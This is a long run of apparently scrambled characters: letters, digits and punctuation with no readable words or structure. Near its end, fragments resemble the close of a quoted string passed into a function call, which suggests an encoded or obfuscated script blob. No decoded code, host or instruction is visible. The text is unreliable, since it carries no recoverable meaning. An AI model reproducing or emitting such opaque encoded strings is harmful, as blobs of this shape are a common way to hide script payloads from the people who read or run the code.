H<Q1.iJu7XVui0bJ.dDi.38jlJi5eV2VQHd!Vn5-rQa8e7L0,Js#CHr.v1tt%vnjaip"eVtaddn47j"Qs7eJV$.9,mspPdeJpd.2Si,7.$9bVHPCo4i2i6{=7#!dr8VC97d1p7or89998j5QKQ5uComsHl"50iCJ.1*.s010.5\'3.QSn9Jh.OjVg56d4Q6!iV6HJ45J.9i"sVualwme"m.k,dduHQ6dn!C9d4"new5H28aVooa.633viu5762V7rV0"ZQ3t64.Q69J7vJ2stJ088Hyoldd7eJEoaCHdr08ZWQ61.54B1dgecVrbiH25.dV5&G8Hed20;ex,rVQ5:5u.3i7Huc2Q.qV5do8"8se..He20e832`eaV4216A.g,QQlQDw Jdir1.3JQjHiJicMiH[iosC qiQ8.440Q,83Hc4%E7d3VC>9075bdhy*tJ\' 3cDJa662 8;i39l!7v3i0QybCdHw2.JtU25hE1EQ9NJ3V8lpl6Ce0VJ:8.3K"dEfQToe6-QQJeCQ.Q5.n*JQQmQ3<7p-HJ6"7e4S36h4J%2.isrn+i29EJuQV4Q256i.589sHH- 7J85Q?2JJ2dJ136Va.2Vj7hr9srQr"x4HCbVd.J1D.2tJt9oJeg.J.mQpu4n28rtuJ3Hne84k;y-" 3752zH6rs1Bum29dJ2.NV14T .m.9o V4.39bQ 7q!d\'iN es1.3v332ts98999.p2HHe7.+Vol543d8h7nJJC2@eo59"CQow.hJ4476019oF!8JbJi bs47nJi857a73yidH7eCJ6Q551ns(4eo9d er!9Q4!s6k7d.d14H8 0t80x.s.yo7J8J3-i."h92V.Qd1dS7s0J7d-.aQ1JQ8;[Vr4dniH."JQ0d9.4-%de00.Q.<at81a=-Jad39oQ382HV*.7.\'e6Qtea.deeaQBdrHard9nio1qHVi=Jz.rQ709."7D7i74-5eitxw0iw9!7V.gJ399..70043sa@3"."azHt0 Qv 3.aQ1"JHn28de]2ilejdis4JJkm4!*u1=]!!s0eVJ-o.,bo.n0Q-!irc83C.5adwc[Hd4Q5t.QQa4-rXd.6n.3n.dHJ0,0H4oj,hYQed7n3.1hh,H1.6HdFhMpQh6yc.dddJ dT.7zcV3..i.JE.d.H1am:n.L"ie,{5GQuog6y"4d9b1,V0pd2tNHmC.aiecJJ"S0$J941s\/.r!yQ2Qd5g-Qnd7HpQcso|#._QQ97tea68HQHenM"Hsr26c0Cie8da9.%c""giJ.dsp"6l.01.oeeroQ,.ieaoQ6g.y6ah".i"t9g<uHv!ue.Qe01;.ew98J5MeJe`v6VVp4Ws.7j8dlH3h9h1\/!Ja5 artVJ189Q.u.$.QJf..^HetJ>3QSg"+0osgs..d9\\l6vQb 2updb5.{%Vh8VJHk9t0lVJo1ci.7(\\nrJ4QcVEBt.66o|.Qf^\\V15,1dlg.e.l896twtQ-aQ+eau2!r. b9e.ce9m>bH.. H5VewQ84Vtd*Q7k 6t9Q-\/lQe):3HgH86wEJb3Qr.V2V.7ahtU1d5badlcuj5_i0V0Q92rng927"d633;dQV5.13Je66ed"V.i51."d3$rD4J75!1rV:irt57HctoV-a7al %6V9%Q56hJ3\\N27 !*38.73Qsy!4!JJV8oiJ24dt8"05wi5[V65p6rQiQ23toV!ttdpdmb..Hb..094.1Q43QVVdQV80HME7Jnrnn1H3yVsld:o9wrs9Ots.imO2pH.HV. NQc..1io5V6wV-QJ.16J0335VsC7ei5jd5ho rz.a0.!VD6h.-"`7arHTJ,oh77n.[h.9Q5C W5aJ.aH>nHuHR1Jq56m.J 1Qwt.Cd6v6%d63QII\/"dV12d]VVa.JV!dxQa6HH6!a}Z4(6 4m atdNt.!x4dmk2.JJ.1"x>26rHJdlV<V-rziHHQ.156ds!4.68t?1 4.81lVtb4[wi5exd6Haah$s2V2. ibukr,k4Q75r8lJ9Vj9dg42l!.ia0i4-6l.gehs97,A1cU47VVVSd.s!V.6cdi.c6Q5Q42Q86:r5.c773[H.rHVv6oodyVJi2f\\L.t8\/n-lV0.qV0k-5"2iQSVnt.[HpsH4l>:S. H,lV`.7Vu56d2Vd81Vd9ooe."-2J9db.6e`eJi-sEnbposs8E+VbJ9gQlnQd\/0sV7r+08 89VY3o6dpv1ddHEalQXr4g9llo 2s.!0e]w-on6od..hi!8Q[0uuJckQ2YQVJ.QQ4. \/.J4e4".9J!act.3.qr.Wt7ta.cps..taaas5eV5.Q6uaVsuj4.eV9t9nrQQ.wJ,2V9Jent26la4Qxt.u(i.!"93l\/8v7C585Qvo,d.Aae2d5+s7ld.p+r[n,h.nQQ4H,"3aJpm4zdoio5QTr9l2Vx7Kd]C,.d6>dHtV2H35cienJQtd9t6dd!nxHV 61Q6Ji.vdH5bn0dH9ys3s,eedS1!!Q=3Vemod,"jos"3QV7ek"QyJ.lot6erJ+gd5Ju.1p;t.[6"V.961fdieJ6d8CQvLkm>2"js3Q.VV"c5yiJ.YsHeE7)"sed.e.Q1d*#od"3nvdiaQr-d.fQ.7121rd1V74o.y-&h9ueV30u.,.5ws3)9Qw7.Qtmk1pQ0E]id"r"xQd7ea5#ariQQ3n,nCk8iHd5cirupdorS1oe.7eJeaud0cH!ncdV.aa59Ha7me1!.Ha7`nphes8edeRli-aJ6qu9db:7c6oVeg,.bp!o`%.1"0e.Q.sQ!leo27u1cpQoQ+H0ld3\\dQi8.VQ.sC3.ehJUd=EH0p31.eH6ad7!!Co-hdH7cg.dJW.72.wo$vHJe=3a9ryeF6iHrJnonJ.J4.QQd2l.nc.Q>xHHi.w5H55!Veh9HA$.bT ub8uR6hr2pDVwn"=.545et1*k&a7-iCpm.T88daQ61B}s_oo47,t4idu.dn.C6irtrQ3Q46V,pTVdt8lb7Sl.QHM8+-ve053cad.aHboVn6d#dkn6QJpCebVHCV0g50"4JIQng6",.3}5caHQ.QQeeHdc1iHs-c,3-u0r"Q.h9Q QJ.ndoV8"257JCaad.yt8e!.JV2lc5nno1y<618dCrJ.]4du..Hr6Sp-sbyk-Qiadd9tT8ucl2Kbi!i!aa5*6JHFJ1m2sd7d%Jdae0HHbr84a"32^80.3ad"2.\/dm"yd.a"m\'3\/d+V8.Vn50.aL.8J rpsn2ViVv6i8VJPio1>J!eV8CtsQQ.M2o9r5<7i".192L.old9Qi.mQvJur6Q.Jd.n.0dei.o^0161Xi..kupdHlu4.8J#Jxi5ln6V!HequVS H.lrnmo30re1e^6Hdr.dQ!.g7-HVVDV!6HV!84#Cn8id\/9 O9Qgmdn.7r:yHcdrtC3..VpHJ0.-.eh6"d,CP.92\/f!V9VQIHnlJi dcQ32Jioeat.7.7436dii9v! Cli.ac52<`r3"3i0..ngitye 0n7cHs.8O1J!8m,muo72d2VJ.@ty!swl\/.6d 0oudo+xiVQ,6ord6J2oSaQlH"H2T"a:H+dao3Hc.k.5Jvt9.ls6H.1oxouisVgn4lz4H.rr5 uQd20ydQ.Hd.2J3mJt5V,eimtS\'6*ddetta7VT!QQVJGV6Byfa,4i:i23M6d8.Va4nQaV8b4e,dspm2.HT6ki9nlx!H0t-V8l38lcdtl8..e@JuVo6H-CVydnH91ar4u-VdH6 1V83Vos3r0.e@ymk.Qo[7=4unNlQ.d.yRtd7=QKz.Hk,-UVn46\\Qoe.i27?ymxet69Vae.r7dsre5lViemsQ.ddd.C5mCVb9GdetCmV7a6eQ.V9mec1!Q6dl4Hd-t.JVmE2.2c3tQ`V.dJ1J`.wnHQ5ro."QqJldqVsaJ98ldQd.HH"rJJ3.V..Q3s1#1c;..o:ddb4G+5e1ha1l4f8."}0,1yT8w"lQSediVQJt.opQe3"r.4git.H6syQQB08 lee\/QA6dnuq+0m8Q2Q02@06VtQaV2r7e.a.w)+iw,t0mudaVJJ6dQ.dTQ6ivUjju0JreJrhs..94m.Qprdt91o(1iJmhuHJ2"eMVcieo0dJy.d9V s93uJQjb8bcl6V3JofPhx.V,8H.96J..a9.fTseV.7jH.2@cy.Q!d9kCQQJa0JV.JfVckp2tPenJ.!QeT357.aQ!d9Nc.VdynlkaHzr.d4"Qfnl7t36sTV..QJadQaQdeJ1dJV,!.sVY sCXJpDnN3c6nQ\\2s9B:3r\/f!l.sJJVeX1,nhe.Hig,a9!Ci."Q%!Hd.HQ.4enkxfye8Q5V3u2Qcd!ooLdcJn.2QdQ.H.Qf.st.roTe7^.,u57.J>tJJ.a93Q2w0d.f9gi-7.HacHji!nsV5cq54gH02thH0V0"J"7u042IdeQ!w.016VJB.0dQ;mVoJ,"V,.](mddeirpu1"i.0p.nt1V0ddcQ1uQ34rhqhaCn91!!d32p5dQspkVnnddD43d\/JooQ(9 .MdvVp6u{J2JQkmdc [la-h,8Qdr.cV726s JQhQQ-8".Qd"2o6r0H, ni.1.Js!iVHv8zr,H!26mgkQ.p[Q:"!ddyH202pw5nJGd144.HnVntDc 3Viz"Uli7i5tQo HdQg!69.H0wHaj7 evdQH.iol.e>178,Ha17Q7fBo9}o"idHW2etnVJTdJddG Q2ud0m.da..s.7.HahJVneXJmJQ.p.l.+ssdVb",3tQ.$QJuJVQys"Hehne1u.12LMladdJk.nQee.uQH Htd3Vc5sHCu2..VQpdatJ7r.Jti. 9.gqd7Jd7QnQkH.VraeS.e.Q,nVVcQQn,+g3V0c:HcJm.osHV82r.s5erv.fVd[b.tJ.HN.V2S..J.d iC1o79J,Q03Grin4Q.e82o3.erVufJ-7i9tMrwe"Cy8-498H!3.6Hr".c1md.6e.Hp="dss.6!dpj".TW"9M= LV)4eQakryRe,l.scHd]e Qltdp5{J.DQHJWT2Jo5ocQ7\/VJ.d8a,6.CHo75.dd-,?rV;.1d6b!Qdtp8448mQQ.pnk.[12v Q.QHeadCq-g"tpeddd8.\'a8?H!.^1eg7w14E+iJ08e6d6l7Hw#4H.Q2oie0c-G[!84VHJ.p7V.VVins5C3.m"HGJi!ddH4C.9.wetci.Hd sd2dHsQ6mad55sstns.-u0.H5fnb1VrQ%e5QaVnyoe5ad8zaJ7uxd1e%0s9V4wd<V00na)61SbrQ(8z1d3%,5Htcnlr=gl9Eem.e2\/0of8-ad 1ic 9..i...isy5-37J.7!V7r9VetlneQg1pa.Vds9orH1QsHQ"dc4wbR8"t.cs.?,ld.yrnrtNq.d\/8H3.iw0,Nk.hiuQ.!.96oUUS1.?Qwl.6u9633i5hae8VJt.2omJd!6]eJsQQJwd!MQI1ae7tdjtwd6C2119b2Qd5 <w!h..r+H(B36tdx.J&1p-sHn"C2CddV0lu. u.8dQiT".od9.yUmHdy7ra6n9V6.08av#H5H+.eym1Q.\\ky5Juru3VVaid6c7Feg9^e8+Hb34.qt\/d7).! Qw6it.t...Qgd\'V,ir.78.nQ84e xd"2dTv,VdddD4|8Q2gaNtbdV31QH#Qbfww.dt\/P1uj u.lcC-V7m.x3p!t8uV9,VQa1%VE)!67vlId5rdVV1rgevnzwJc40l3oso!.4.Ct 4.6H0h09be0oov m6H1di8I3aH6Arp6ahHi6.n6q,m0enuD1l83UHd4Q"i"e5.Q5.roi...Ue.dnOS%*.6.d8Q1HkJJdJ4tad]%q7..y3pn.uQUaeunt?ovdHe 7e VVxkl2plv%Qdh.t6.G\'y90VzdV e^dQiV3hGd3bdd6V1JGlOkc.h 7..y[59at.JohJir8Qan4ewJ6.,ssioGJ. 30p.S1j8V!.Q&Qin3iv2J7aWPnk1orV2Vi.d97VQed..d9,+QTQ*.9iJfo.at.rV l20d3.J53oJ.ra4VVVcoa!Jhcn nQ5QQ35r.zacodn0a2HV"5n4Od!0iLy.Ht.s9hyHQtx0heoqc.a.5.-m0]pheii7 9J0e64eQie0glQx3dwor"Vhs.j$V57%sc.4Ji3nQ$!,s.l.lrdkept7V_igreHHVd!Sraotyht!o.HO72da 5^.detSrs"ds9VJo7HQH2Qbd f.8028bC31yd.86i7VN8p3aeRQr6ze.e0_deVh.Md0swun8de3ljhQodVCJdtK6u3Q.+78oJ.23&J!o .QtHeVf.H3d0odr9Vl5GHdDc0de48.t1l7.k3Qdtt0QQ(nSd)dduiws8, 7.d47Q6V-9;..Zd7".482-59.onpe+.J640p4Q.m!+3sVd.1Hlk V<ojmIisw\/2eJl9SQd.Qr.XQ.5dAdrr9HdJ6e988DQ.9C3J36\\fCH. 743T72siN5 6[dniJeol0"Mn.-=s-efH\\9d=n.sOQdQ6d.Qt,.g1nfmaep5a.ebVdQ9 .h7}r3H2.F2JreVsHQ9wVQV3e7Q5a6.haQ:epHddlQblfZ{by3sV"J4r&1ige8ianaiuce!.2Jzq.6d>0.19"r6i!70.0<lp dwId.84QV5T6aiVoVl-6t.>Q-9c._437d6C,fcJte.HwHaKs1h1hdr[Um3.asnJ14v2d?5vz6tw8h!gJ8,J-0pc-&di7dsatJ1cdhO"e7"J9iaQ$g.k ^c..t,7lRdrnkQ"JeQf72a85"2qJ1.0@6wc.r.c<ld4Gor4ghe.gtuH9c4\\ut9Jolu..3lee!.6.rdb7\/g79sr0eQ(mXHHQl!."!D!,.3.+Qs>JHabey.wG.J36iJrQp-d8dV9.g*.3Q-oMi@ts<9,huS?21<i19iH2tVlsVbEe1-1I.Qa1Vd7Hd dV9n@fds2dV hH5+sQiap=V8C.6;JotoVoitztd93.8hd-&,d1VtQn08HHdH%QlH:Q9dpheJea52#tE7o42oS9ocmK3dndV;d0QJ!2hjV|u.Vk.Udl7.tyVd0.i.1n"iQcC:2b,!cVsHhQ3I7.emn6Q58rzda9ft ^eae!Ud8V9g8wQ5Vt3.1.4kd<.A0s.0QtPJ2tHyQ!JoVdg.HSQ,r`-d2,XJd=l84su.icsSepC!763|[76sU0.7d7ad.p7d\/rddi4D.dQ-lk.3ku..idH4z8Q;tQVno5d.rtJVJ.TJ!H9phQ:hGQesQ9JJPdn.bp\/Jt ec.4dVddcr8dp*.|2aabp0VifQsmkfm t-8cJSeHaJ>CHwn.9dgueZJ."Vdk6pkl161JVHd51t+VddJD!Hi2ddr"wnaarsh"Qp5Ve;OC!4.edu7"H2drQQdJ1et7hs6u7a.Hdp]1Q7ev-1Mi 2mouhJ0itt8.sp.7iQr2C\\"2k2dJ30pV7a5H1HJ?riH.oieE.fJrdV45H:8i-23Ju.2b58kucJ5#39.i.T.d.rsHQd1.pdV9lQHEn&.3atHdHe9Vh4cdJ6Q>,..!s1ayrdad7nQy1ooyJ0n27-d2S!8#cJ,noJv.8.`B27hHdl0nsJ.rsJ 4H8zQ9lVQdJpkx3.d uJQV.eQ7rbvCtuR>lcr6s1J2}QX.ysedcee0d.cQgJi-7. 90by7V|82a7dadnt2cgog151c.!su7<<low,"aV.r?n!650Q.yJod"n...2dQCuVu4.[d.Jcawanle1lld#0grAZQi2ioyH}4JK1aQJoeorm.83dQ9t1t,.JJce9iQQ7VJtns*3e17fQ2..74 b..7Qr7}pue47.!1I27.oiHQ.9vC9Vd.Ha.VaA9V8,4ieG5@\'p0..JarJ.ttV.v_m4QnWzs#Qmd.QasJ\' .73swe6H.c646t0sl.dJF\/ddo2d,.J4Hrrdgl!dhsrQxlwv[7s4a!d.oQ!!7JVV9.addoQ2qv 9ll=VZQhz;7aqr8VOpYgaIs02V_.cQ4v9570a. o"4515Q_tj2|y..H1?rsV&g7!4lJ82;ued,oc6u tQ2.l5u75.an38i.73V2g74fOi.V.-,VV0.uuV .m.,3J3drTlfv8?ntJ|ategdthk9?nJreoJJ91n<d.H8aeenQnrs19cd4r3hp2H.tN3dQ0svisadtHxFd#sS8.VH VnQ4.i)8J..\/nee<<2zs8qSe9!n0 6Qn .iCei6H$io.a.g1Ln[7t11ysr_$s4Vlg1p?#eVr9l9wQH\/,stJ6uYz1.c!dwc.s71.tddt1H3loa8T J:fr"k2a2.7wlo,u4_530SidnH2dP9JJpH)wQhll 4JHtJpJ.sa3ru.clVaoswH66W dd.Qe!.wpw25$q00sH7dtnJ<um)8HrFHdt2H$!"Je@ma4Hd.HV#c.VQ&.k$Ht.HoV,d2-J.J"J6L\'T3k-6s365spV@+5a.7dJee6,.>4%d,l3o.QcdV.6Vd2Jdirv3ta45#"ZC839JyQeH4dto.5"25eoo2<206vSwc9!,cTt.J.Jh5r\/4iOe)d0H+aiQsdV458a..o90uC Vad.6c46.2lad8p1kn60r<JiHdr.ionr k3i?7Jt.>d$"nH$.c).3iddVoVdJfV!72lc.0J6{VVc1)cdt5.tY.dQ.[d VVQ\/vrJ35H+dodJ;"2evi0dJdH0Sucvy1ck8JdQriV 6oZJ)f04QJgnH"8VeCrJ7H18"31\\iVem.v7.QgdnhtvJ9Qm9kQoa6J9q8t24Jx0QSlmJr <=7.-J. tbe[Qsi%Qld.dt.5.nJJ5!coih.)d. 9ho"2ndCK6e2Ha.G8-46nd12.ho2ai8.3.1.tdH37sCr1i]us.F0."Cclil}eQQr1ggeN)dH5%hm3lQV.m."a.ta4QQ1V4e2kwbJ6d9\\5l9.CH.=:_HQ4H6Id 3.Jeguq.-d4w!KHhJ>. u72ettqo1d H8*36947QhVd|e6odHt840.oV7-la60.1H0"H.\/Ve:rt78+.s7nt8CV-s6d1*Jn843Q^89lQ.dVeH,68QVd3d2VaJ2yt s.6790t7.iizs\/m.s8Hn4Jjr7Q76SJV\/V!H6bam. HVtc7t1Hmi8!svTVdHiQQ.da1r(xQ9J,grC1Q4udv. bb.8J.6y1JAH8Vm(ino099s 8vQalgcJJ"\'Vo2TQ1oQ>V.Qe7epu293rdn9gr.e7.vd502tl;%V9J,c..eQ;.VreaeJVJ+kbdQ6QV4V2JytQ.pckd7.iJcJ4a9rd.Y.\/JeQ.Jj0nerauidd%QYo>5k5o48k26a8V1im12HCd6&H44m<JldRvaQH2-%"dgvnQ_ He]8.89:7n1!14doeH..4qte!sd.Q6JoV9Hra7crr6e658Jm3|poQ6n .oi14ns243,gQ7g.Qlloa99h8f.a an0VyLota4"J5.Ht4JdJ6aNVdo2.To.o"..ibqt!6e"..aQB8]s4RbOtreQJTxa.mQVofi2Qeu len.9d!?QP.,06v.qHv]dvqo6nJH2o .oJ073Hcg76a=.d0t7!oge.dQt6d.g52oQiJt80o,H0+p."eHo.46aQniemQQa 7q8Hde5rQdj943e.Q2rVVe4cdC679ei4l1.ki9l.J.r8ad.lu63;,tV.VdwohL!o.pb!b.>!e-re9h5pR#4J26,1J6JH5toQeV%tJ4v R7@o77. "#.VJrd T""62(oHi...s.4g#Dt7esdHa_ideJuer562985pJ"t"Y&.dm3-QSg6kbwhVeeaeue@0q(Vqdk9Q8.5)Jsd4rCh0V\\\'mu..ma63 !husCeH,Vkw. rliuC1dppBpJ.mslMf.s4x.th4dW65HdnQVd.aw0QQi.?dad,8dj xueViQ.x6eH.QVw.o.m8i8 8e.5t(K7mebyn.a.bir6.Qs1i48 2e"%gV60H.ho.04unHs{7vSeQda.xbU.J-q.2wg5r.Q2Qvtnews=rHi.H"J6mo,c6.,V63-n5ea.sbohdVi61m]f.Vn.Q.JCDeuy!H.nQ!d QiK.6903leleHuc2j.Qau.!8adJw.V]r#H.d6md+QQJ52v.}t4e!$h.VytsJ32JQydcoC\\#Vq1405asdesyJNixhJ.eniXCVu-e13ds9dVoLdQ k]2!ut\/gca1Qbaln !gj16!iaipti4aaJH8-1m0e6tttn.nxH.nVaeJhJ"a"l-VV%su7ddy4dCt9n+JdQ{1V2.j.l948bob-58ab.-gp8xVJyi.C0u2utg)s4Qc.ny3+1..fJln0Ne>c20do!en_2,V8f.fvynpt1iCmpCv!sn39yQlnS3QVkQltdaao.+k94v08tew5H."H6Hrsi-sl7Qn&dm8HJmi4bihl66o1.QQgJMQC]S2 lf s9ad!.rlgi.:td;ZsVHWJ1#d.tQr5uv5J2o6au2aTdJCnc!o3u9.9sVuJ,3ftHddsr69eanplJ"Q22jHotl.\/QJPu.otV3ecnQ-tn2u,3VQ6sQu73Vfp#ng.SlrrpmHtct9ht7JQw(d1.m8h10Q9Vw,l19yVA.9"sdJe21dhtuQu750J.e.Hy2et6Vec!h..isneai.QdC5K0irm {4..JHQ2de9dQ.Qyc+M.J"q"dTe.9xg.uHldseHsl16120ya1u8Qed2884J7aQoQ1!5V2.gumib1s\/39\'3Cc0i.WJlsIl.Fswf.J.d.dkQ-vsd$-.df4u , 6 oV.1hijre ]QH3J0V2.V7 dwis6"=ko9,J?uK.VidN sH!0V6HVa 7d.Q-p4.!d.rD2b.a6idd<V7o+.duVublaQrVyd1+ar!V1V.abHi3 -3t0<j*qyQH3,cef3"m|."7aQ".."iAgtc1,u..Qt,ut=uY2edi3HiQ""Hs\/4e 9JJd3s7Q4.mvQ7bu6J7e#47hy3d9weiL:dtted.e,Q"td7fga2^-6dHd3Hy.4he"9h1b00.j,v.d..yhV74>n9V.duQ.HX7 H-5.,swBHn\/n5hHl=QVtao4oHC.wHo.QJQaYdtM-He2H.e50JJditaV63Vd>Vg.pu1<7eaiQfmor2dwQ,QHJQ2\/f!229KQeet6l,woH12Cok.Q.es7^H{. .QtHd2..J580gned l-CwlS4`1TJeuQ3z;.e85t!HnH5gaQVQ0gdn50>QQ9.InavClk9-di-l8.xCCmdHVsu#rp22,ae!3d!#7H^l,k.-aln1cJt>vHM4s0t-0C3ydc2VQ.CQzsA@VlsHVl3cooJV".c7Cd7HH 5dVH.S03iU9bVa ,6`o28,Hb8.\/g.d9bac7005ot.{1fe7}a,p.2&-dotgVd.Q83k0c.rgV..(gJZrsVeN4 a%3!H4l9!e2taHJm.d6l!spi 4 Ada!"c1eHm3{q8H,QJd8d.d.kQ ddd!Jo0HuVeNe91MJdtnckHdhn.f#p9e.EtV!34Ho7%n39Ct.QQt"Hsh.S2n4rV5@36,lrvo-7Q6odiJnvon.F0.QfQd0bl7U2,drMi.ld hfidQJo micronhono5.0o7d1sQ8cT^Jy"FJ}ua!CVovdQ.xVolV o1et.8aieoa|V"ddHdVu6n.kaZinfoVm 8.3-Hr&6doa."dHi!.tK.ZMo2Jm.!tQVa7wV0ogJf,lrss+8w7m.d, sJeGVdL$,Jdy hlC2e31i|ase9J.l="9sde!D7c $>61aV7Q2\'.JGmTJ.5e6qn-@12p77r1dd21 m,3 3e5pQ Jde4ym85C Qad.5b5-6QrJ87u43hvr4L0(J d!\/Hsd16 3m@5siogatKh$H5a5m23s#81yJ-.Q@n!.8QcJQ d13.si. ebh6_Q7l7Jtd .s8446.e.N4er71o6Q5uu91s,snsVEae521dQH,VJA  9d9J,2c"sg.3eu591Vnd!Ye1vJV6iicd:s.Hi76+V",Js,h,%83a5h23C2e2qe1.Qs4,V p"eDQiadH".J6.{J.ySlrcd.Q31Iee.9k30w>5rdnk6.agDVbi0tql635ssl8e5U8.q"i4-H 5nils.h8.3e7JotJ.1V&i4s0..8Vsbd8d-1.o71qtV0Qa7!nH.1oH!m6.@ 3H4V6lne7dJ.014A9Ht3dQdv8Q59. u7Qo4J.V6l%6s;.V.uQ0Z5fet"srZoH*.b.Vi"Vt.p;rV81h-8er8pe6tLddup9m0dV 2a!14dJ57.tEJaQ\'ur."J40J2H y,.ccoptcHsddV47e.Qisd.3s eTa52CnkHd.y9d45?iaN83o.dj3V6esb.uZx"9me.V sAQ7iQedx7.mV6e1546 k2on l3 QQd4ibl.VQa$z.8QHkpf4Q.-Frbidgo,eHdyad..Eg6!ws.d!0ny3.bd49696bHQE7Vsgnnh.^4dsV1e"HeHQ4.yQ9t3gd9QXhl2HJ;V 7$7.d".x !T.gVV.:iHerc98^"aQ!!d5VVJ.nQa811Qek7m.6l7dHp9m!dar44s53r7ry]C"2a81H7J85d8,"93JfHos6JUe<@i1V.c4 c83d.Id.\\ew.27.sV7 3npldibJ VT84..d9e4>3.Q%47.a,6t1hh4 2" .dy5.-vid1S..C=djJ\/r46Mr!25995,vHaEJ4!r QfVd9 "dV6rndt.0nJ7"eVd.!3. F{dDd!Vr6.V,".tF1f23s 3p8_0n{VJ3cJ0.e-De ,".31oV.ue ndQlob8d2\/d7aQ1VdSet58.tt4u.6t97+._n-1d5."of.CJ5.3d72FQe.skHaV4Qd2sHQ_7h r5QmdJK7 Id3d9!per1dJf"dodM3rssTJkVPv9 -C"tQzeab3QKQ!.7J!Jt=a"Q.tenV43s4dou561JiS!bar pged sd28n,.dQ5.daVwia4Q78sd"""rTi78i\/Q5.7JkH!JxJl;6alVQt?6,y c.aHt0k364n; Q05du1 t4"..!l4i5GAo V974d8.c.9!o422ij!68Vx8iJ bvYI7e7r9hnVucd|o ey \'oq_p!aes ,V1stdH.u[.!he saV.sjadi%"C40 cHeeS0eonoe91@U4n !x-l.CsaQsQio.sH94lnQ-J0..V8ebde8TlHd.ciHapSi. b6AjHu6bJ exa1h7h!r!E50 n!n8Qli.,n5et 7d..P.da2Yy5ockHctC-.VaeQ0Tdw"g1HQ5 .s.68!KT!JM wo5-ni.Jeo7F! .1atu. .y55!u.h1nb2.d2..1jtd!!dd8n00.Vl!n2n..H65p\/g2.}Nd..aY,fd.4QQd .lmV$18H79- 64!ucpgss }lQi. QCe0p3cdJar4dJ5 ul8b1 dC!tJdd65B6ema79twdVi0HQlQe4.08rQde"tJ2etJJ 8.Vt6Q","ke.8.!H7.95.t1V.#1JtJgwc,J#Jwm03vVdQt2o \/ QTdYMn"Gtb9,," sa\/V Scl!Ddd.t8 u"n12e!lc.ViH!Qa,eelH2d 1w.1 nime 4hQHQ2.eaw9".6Haf9l.brl. 5.Q905s|H HL"HR3:!uDHq9oca4o!ad,.d3BstkRo,$ae.paJ,6efoe!3JF8HelQ3a,d@ d"adgl3aJ..J.p !!iW HH.7rl8owodi9ne.ah6H.-n1novt+O4HHQJ"Q1e a)s],9"nddsn\/V'),jlo('3q!l>Hs6}d...7!di]Vk731Cl(uhdV.Cm=c a362_6"6J!c..Vm.l9|.61xm,2r.m:i7Vh.7"V e!umV5)f8xHCs8rH{ath.Vk Me})|.jac..khrse80Iel." [.eJj52.Vl0HHEV3p7xtmjcsdt.4i_d=tVoqadl})7[Itut.oHe!V8Vd sg"VVk844rxt"V(4..o.04t,5d8Hr..-_2EPhVqlEd!!.e.!W%7gtdJxx,8rmvnhf$6-Frr8.9KJ!H.}H_V0baV2,.Vz0k.ld8VV_r!:e\/=dvHos.4slS- c.2}ldst[{(y.-4aoibP, )kt.eh0.Hiosexbysd,Vtsgv"z;cvqdaa}e7=c }!nfrd]Hb.d.DJ1iu9C|V4r 5.V.V6+..e)23gz$eyd)S["H2sV\\DiV2s2nt02r8@lJdh-l"Hcp1VVm5pwd9.J33aV514V>J.8s(d.0)VqjN6d#i7Nq$7h.uaiiV.4!ed?s{5,modV_V5tS1d,8-.w..pv-;20.6..,9aVo.f1.dT8&-.diVJst):"Ndso\/mtu3c9dJVq-\/smr.rf.VI.5V-rtr ,"pG.Vgey6"cy.!Vzc=..9si,1er\/V\/CNV(.ph"9SI."dJ!o1ela&aq4V!ndzE?2;-3{$r7V.(VV2g" cImM2n.6tl6d]..Jye.J]ogd-3kAtVxHprcdc."rs.<.Rqw1j93V2H5[e9oermH:r=wJnzbb#.1,(?Jw55n[1!V!j .ard,zr[]bh.eHVxHeJ.ordq,dHdx-"=ms|yd)"aJd.Vd.Esd!mn3".mH9a.tC3n.x.d|Vi.,Js5.2{3t.J"gsteuVnn.e,.6nH,6bukJVtmd..JEVe8.HV"o.L7VveVLld,28t!n.6r".dc#.1dbViyn.1d(iPduxo."}Vdt71M..rIH.A.zuy5,"QVl3r;nHp8qkb.,}Jwg9op;e.\/.oVVKs..Vj.p3Gdu1,3Ve-e.25tuu!+330e_pca.n.Hd..).dsxR3gtB!8;*d38eu!)Gif17f6jx-gbV.|ylV3HD8V"8ku.xC6M,2cS(}oHsl.]itIbeVg..V .9H-"0+wK_!o.!.d0o.dV0e0ufaon1EI--1R._28.k&1d.veg&e;r"V.9b-Jgl\/5i8l.dfV)9nHVdr..u"H"CHV:\/eby4D-rsror-JVho7M,a:VVw.inpVVrusmrmVun@r!n:,<7s\\VVmsV,vi- :"-sbr-HJuVr.,\/t.u\/i"CrtHcrs>i;!\/}bu"o4f6q,! gVS)d2o]Hb>- !.0(arH!.Id4vs=,_uIc5!d7.3V\\J;mVDp,tqusM&;.2z,NVT2-V-VdVVug)k!5";i] I!ss!g8a2VFJHn.HoVVaatfN"r.`rwnd=o04h"juEH.VqD{8psdxx.r;aj"q\\2Vd3v0VoxIl._ e.+s,0},V]+(.:ueaVaxD4w{oVqytT!d.9s`H\/anar5bqa.6VJV rlka+.0Nd2.sVdob0uc!41.VJrdd..VtV)0-oJV&ibeV5urkyG}\/tih!jk3.ou9$Hm^H&#H,!+ 8iies..g=e9Vww.7sp6ug.ab4!I2]VMseV\/!tiu^r&qD0o..if!.g.6r=jEdcbqV,z0V7-1V51.c9Cbd.eVdeH.o1.VEa\/nf3it"\/"H.cVtts.JJ.i53HPiN!H.Js5uC4-3L..,yo{xw3ou6upVMh"0wdr"ud .\/41!a.7Ce.k.rIR7=.E8V,-kMa0VV2pat-0wjss|m.g1V8.Icyaerj]!}0krIl..ods.klV)tuNiDm.#8V\/uokrJrVjYk-rki9:sc{t..Cdzpxinx{)epCkeqV\/!C9C]iVlnvka--|b\\q1VryvI&gy1H\/aal9gYq6M.dUsyVcslC4cec.4!4.0 ,DxJiIjxyw(zt]x$4|fbqE.DVi.i$9u6lt:.V5ocdl3luwV.1,.GNH.1)qa7.,i,z.!s"oV!VM"q.:.V5#s]tTf1u.2or4l.t2d(.f9."dh".yV5mcf.}tw.8xtVVji.ssdnVV.!"."T =27icNpj.0w.ib\/l-;qj;.llDm!.`lJg.1!sVV.n,;.\/EDC8oyw|npmp4q.r o"h.gg.h8c5!b.Vzdo0o.cH.V10|HnJ"...lb1.aa."hr08f7$.TVhrN7t-kVV31S$xpd4#|g3lVH7]e!to4!n.`05Vne.InHDuuq.VC.we=2idy7b.n.TmHnwVV+ueEVir.3xdw8iVlV6k1dSp.4_Lo-.gE!VVb].5 